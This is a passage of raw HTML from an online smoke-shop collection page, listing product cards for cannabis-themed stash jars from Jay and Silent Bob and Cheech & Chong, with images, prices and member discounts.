<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4422400737363" 
          data-yotpo-cart-product-id="4422400737363" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4422400671827" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4422400671827">
    <script id="new_event_4422400671827" type="application/json">
				{
				"item_id": "4422400671827",
				"item_name": "Jay and Silent Bob &quot;Moobys&quot; Stash Jar",
				"price":7.99, 
				"item_brand": "Jay and Silent Bob",
				"item_category": "Storage",
				"item_variant": "Medium",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/jay-silent-bob-moobys-stash-jar" aria-label="Jay and Silent Bob &quot;Moobys&quot; Stash Jar" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/JSBSTASH2MD_lid_97dee376-8f20-426c-a923-9b4d09591600.jpg?v=1586882383&amp;width=800" alt="Front view of the Jay and Silent Bob &quot;Moobys&quot; Stash Jar featuring colorful branding on a dark background." srcset="//www.smokecartel.com/cdn/shop/products/JSBSTASH2MD_lid_97dee376-8f20-426c-a923-9b4d09591600.jpg?v=1586882383&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JSBSTASH2MD_lid_97dee376-8f20-426c-a923-9b4d09591600.jpg?v=1586882383&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JSBSTASH2MD_lid_97dee376-8f20-426c-a923-9b4d09591600.jpg?v=1586882383&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JSBSTASH2MD_lid_97dee376-8f20-426c-a923-9b4d09591600.jpg?v=1586882383&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/JSBSTASH2_both_f1154e07-dbdc-4582-8a47-2264c2619a01.jpg?v=1586882383&amp;width=800" alt="Front view of the Jay and Silent Bob &quot;Moobys&quot; Stash Jar, a clear glass container with a branded label on a black background." srcset="//www.smokecartel.com/cdn/shop/products/JSBSTASH2_both_f1154e07-dbdc-4582-8a47-2264c2619a01.jpg?v=1586882383&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JSBSTASH2_both_f1154e07-dbdc-4582-8a47-2264c2619a01.jpg?v=1586882383&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JSBSTASH2_both_f1154e07-dbdc-4582-8a47-2264c2619a01.jpg?v=1586882383&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JSBSTASH2_both_f1154e07-dbdc-4582-8a47-2264c2619a01.jpg?v=1586882383&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/JSBSTASH2LG_back_eb9e6e6e-82e5-41d3-9605-36552635366b.jpg?v=1586882383&amp;width=800" alt="Front view of the “Jay and Silent Bob Moobys” Stash Jar, a clear glass jar with a wooden lid against a black backdrop." srcset="//www.smokecartel.com/cdn/shop/products/JSBSTASH2LG_back_eb9e6e6e-82e5-41d3-9605-36552635366b.jpg?v=1586882383&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JSBSTASH2LG_back_eb9e6e6e-82e5-41d3-9605-36552635366b.jpg?v=1586882383&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JSBSTASH2LG_back_eb9e6e6e-82e5-41d3-9605-36552635366b.jpg?v=1586882383&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JSBSTASH2LG_back_eb9e6e6e-82e5-41d3-9605-36552635366b.jpg?v=1586882383&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/JSBSTASH2LG_front_3361302a-27a2-4448-90e8-97d7ae2d6b26.jpg?v=1586882383&amp;width=800" alt="Front view of the “Jay and Silent Bob Moobys” Stash Jar, a clear glass jar with a branded label against a black background." srcset="//www.smokecartel.com/cdn/shop/products/JSBSTASH2LG_front_3361302a-27a2-4448-90e8-97d7ae2d6b26.jpg?v=1586882383&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JSBSTASH2LG_front_3361302a-27a2-4448-90e8-97d7ae2d6b26.jpg?v=1586882383&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JSBSTASH2LG_front_3361302a-27a2-4448-90e8-97d7ae2d6b26.jpg?v=1586882383&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JSBSTASH2LG_front_3361302a-27a2-4448-90e8-97d7ae2d6b26.jpg?v=1586882383&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/JSBSTASH2MD_lid_97dee376-8f20-426c-a923-9b4d09591600.jpg?v=1586882383&amp;width=800" alt="Front view of the Jay and Silent Bob &quot;Moobys&quot; Stash Jar featuring colorful branding on a dark background." srcset="//www.smokecartel.com/cdn/shop/products/JSBSTASH2MD_lid_97dee376-8f20-426c-a923-9b4d09591600.jpg?v=1586882383&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JSBSTASH2MD_lid_97dee376-8f20-426c-a923-9b4d09591600.jpg?v=1586882383&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JSBSTASH2MD_lid_97dee376-8f20-426c-a923-9b4d09591600.jpg?v=1586882383&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JSBSTASH2MD_lid_97dee376-8f20-426c-a923-9b4d09591600.jpg?v=1586882383&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/jay-silent-bob-moobys-stash-jar" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Jay%20and%20Silent%20Bob" title="Jay and Silent Bob">Jay and Silent Bob</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/jay-silent-bob-moobys-stash-jar">Jay and Silent Bob &quot;Moobys&quot; Stash Jar</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/jay-silent-bob-moobys-stash-jar">Jay and Silent Bob &quot;Moobys&quot; Stash Jar</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="31632995582035"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$7.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $3.96</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4422400671827" 
          data-yotpo-cart-product-id="4422400671827" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4422400933971" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4422400933971">
    <script id="new_event_4422400933971" type="application/json">
				{
				"item_id": "4422400933971",
				"item_name": "Cheech &amp; Chong Cookie Stash Jar",
				"price":13.99, 
				"item_brand": "Cheech &amp; Chong",
				"item_category": "Storage",
				"item_variant": "Large",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/stash-jar-c-c-cookie-jar" aria-label="Cheech &amp; Chong Cookie Stash Jar" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/JarCookieBig1.jpg?v=1630076830&amp;width=2258" alt="Glass “Cookie Jar” storage container with cartoon cannabis-themed graphics and a bamboo lid, displayed on a reflective black surface." srcset="//www.smokecartel.com/cdn/shop/products/JarCookieBig1.jpg?v=1630076830&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JarCookieBig1.jpg?v=1630076830&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JarCookieBig1.jpg?v=1630076830&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JarCookieBig1.jpg?v=1630076830&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/JarCookieBig1.jpg?v=1630076830&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/JarCookieBig1.jpg?v=1630076830&amp;width=1080 1080w" width="2258" height="3386" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/JarCookieBig2.jpg?v=1630076830&amp;width=2322" alt="Clear glass jar with a bamboo lid and the text “It will make you feel VERY Funny” displayed on the front, reflected on a black surface." srcset="//www.smokecartel.com/cdn/shop/products/JarCookieBig2.jpg?v=1630076830&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JarCookieBig2.jpg?v=1630076830&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JarCookieBig2.jpg?v=1630076830&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JarCookieBig2.jpg?v=1630076830&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/JarCookieBig2.jpg?v=1630076830&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/JarCookieBig2.jpg?v=1630076830&amp;width=1080 1080w" width="2322" height="3482" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/JarCookieBig4.jpg?v=1630076830&amp;width=2876" alt="Wooden coaster engraved with &quot;Cheech &amp; Chong&#39;s Up in Smoke&quot; and cannabis leaf designs." srcset="//www.smokecartel.com/cdn/shop/products/JarCookieBig4.jpg?v=1630076830&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JarCookieBig4.jpg?v=1630076830&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JarCookieBig4.jpg?v=1630076830&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JarCookieBig4.jpg?v=1630076830&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/JarCookieBig4.jpg?v=1630076830&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/JarCookieBig4.jpg?v=1630076830&amp;width=1080 1080w" width="2876" height="4314" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/JarCookieSmall3.jpg?v=1630076830&amp;width=2812" alt="Glass cannabis jar with orange buds and a branded lighter, displayed on a reflective surface." srcset="//www.smokecartel.com/cdn/shop/products/JarCookieSmall3.jpg?v=1630076830&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JarCookieSmall3.jpg?v=1630076830&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JarCookieSmall3.jpg?v=1630076830&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JarCookieSmall3.jpg?v=1630076830&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/JarCookieSmall3.jpg?v=1630076830&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/JarCookieSmall3.jpg?v=1630076830&amp;width=1080 1080w" width="2812" height="4219" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/JarCookieBig1.jpg?v=1630076830&amp;width=2258" alt="Glass “Cookie Jar” storage container with cartoon cannabis-themed graphics and a bamboo lid, displayed on a reflective black surface." srcset="//www.smokecartel.com/cdn/shop/products/JarCookieBig1.jpg?v=1630076830&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JarCookieBig1.jpg?v=1630076830&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JarCookieBig1.jpg?v=1630076830&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JarCookieBig1.jpg?v=1630076830&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/JarCookieBig1.jpg?v=1630076830&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/JarCookieBig1.jpg?v=1630076830&amp;width=1080 1080w" width="2258" height="3386" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/stash-jar-c-c-cookie-jar" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Cheech%20%26%20Chong" title="Cheech &amp; Chong">Cheech & Chong</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/stash-jar-c-c-cookie-jar">Cheech &amp; Chong Cookie Stash Jar</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/stash-jar-c-c-cookie-jar">Cheech &amp; Chong Cookie Stash Jar</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="31632996466771"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$13.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $5.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4422400933971" 
          data-yotpo-cart-product-id="4422400933971" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4422400770131" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4422400770131">
    <script id="new_event_4422400770131" type="application/json">
				{
				"item_id": "4422400770131",
				"item_name": "Jay and Silent Bob Stash Jar - 15 Bucks",
				"price":13.99, 
				"item_brand": "Jay and Silent Bob",
				"item_category": "Storage",
				"item_variant": "Medium",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/jay-and-silent-bob-stash-jar-15-bucks" aria-label="Jay and Silent Bob Stash Jar - 15 Bucks" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/JSBSTASH4MD_lid_f61c2abc-8f71-4cba-9edb-d28f918731fe.jpg?v=1586882393&amp;width=800" alt="Front view of the Jay and Silent Bob Stash Jar, showcasing a colorful graphic design on a round container." srcset="//www.smokecartel.com/cdn/shop/products/JSBSTASH4MD_lid_f61c2abc-8f71-4cba-9edb-d28f918731fe.jpg?v=1586882393&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JSBSTASH4MD_lid_f61c2abc-8f71-4cba-9edb-d28f918731fe.jpg?v=1586882393&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JSBSTASH4MD_lid_f61c2abc-8f71-4cba-9edb-d28f918731fe.jpg?v=1586882393&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JSBSTASH4MD_lid_f61c2abc-8f71-4cba-9edb-d28f918731fe.jpg?v=1586882393&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/JSBSTASH4LG_back_9e84e4a1-2eb0-404a-9449-69c916160fb4.jpg?v=1681215730&amp;width=800" alt="A front view of the Jay and Silent Bob Stash Jar, a clear glass container with a screw-on lid." srcset="//www.smokecartel.com/cdn/shop/products/JSBSTASH4LG_back_9e84e4a1-2eb0-404a-9449-69c916160fb4.jpg?v=1681215730&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JSBSTASH4LG_back_9e84e4a1-2eb0-404a-9449-69c916160fb4.jpg?v=1681215730&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JSBSTASH4LG_back_9e84e4a1-2eb0-404a-9449-69c916160fb4.jpg?v=1681215730&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JSBSTASH4LG_back_9e84e4a1-2eb0-404a-9449-69c916160fb4.jpg?v=1681215730&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/JSBSTASH4LG_front_cccd0855-7761-4f5a-b352-d25b987351f9.jpg?v=1681215730&amp;width=800" alt="Front view of the Jay and Silent Bob Stash Jar, showcasing a colorful graphic design on a clear glass container." srcset="//www.smokecartel.com/cdn/shop/products/JSBSTASH4LG_front_cccd0855-7761-4f5a-b352-d25b987351f9.jpg?v=1681215730&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JSBSTASH4LG_front_cccd0855-7761-4f5a-b352-d25b987351f9.jpg?v=1681215730&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JSBSTASH4LG_front_cccd0855-7761-4f5a-b352-d25b987351f9.jpg?v=1681215730&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JSBSTASH4LG_front_cccd0855-7761-4f5a-b352-d25b987351f9.jpg?v=1681215730&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/JSBSTASH4_both_871fcca1-49cc-4ce2-b468-03dd1c7e60ad.jpg?v=1681215730&amp;width=800" alt="Front view of the Jay and Silent Bob Stash Jar, a clear glass container with a character design." srcset="//www.smokecartel.com/cdn/shop/products/JSBSTASH4_both_871fcca1-49cc-4ce2-b468-03dd1c7e60ad.jpg?v=1681215730&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JSBSTASH4_both_871fcca1-49cc-4ce2-b468-03dd1c7e60ad.jpg?v=1681215730&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JSBSTASH4_both_871fcca1-49cc-4ce2-b468-03dd1c7e60ad.jpg?v=1681215730&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JSBSTASH4_both_871fcca1-49cc-4ce2-b468-03dd1c7e60ad.jpg?v=1681215730&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/JSBSTASH4MD_lid_f61c2abc-8f71-4cba-9edb-d28f918731fe.jpg?v=1586882393&amp;width=800" alt="Front view of the Jay and Silent Bob Stash Jar, showcasing a colorful graphic design on a round container." srcset="//www.smokecartel.com/cdn/shop/products/JSBSTASH4MD_lid_f61c2abc-8f71-4cba-9edb-d28f918731fe.jpg?v=1586882393&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JSBSTASH4MD_lid_f61c2abc-8f71-4cba-9edb-d28f918731fe.jpg?v=1586882393&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JSBSTASH4MD_lid_f61c2abc-8f71-4cba-9edb-d28f918731fe.jpg?v=1586882393&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JSBSTASH4MD_lid_f61c2abc-8f71-4cba-9edb-d28f918731fe.jpg?v=1586882393&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/jay-and-silent-bob-stash-jar-15-bucks" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Jay%20and%20Silent%20Bob" title="Jay and Silent Bob">Jay and Silent Bob</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/jay-and-silent-bob-stash-jar-15-bucks">Jay and Silent Bob Stash Jar - 15 Bucks</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/jay-and-silent-bob-stash-jar-15-bucks">Jay and Silent Bob Stash Jar - 15 Bucks</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="31632995811411"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$13.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $6.59</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
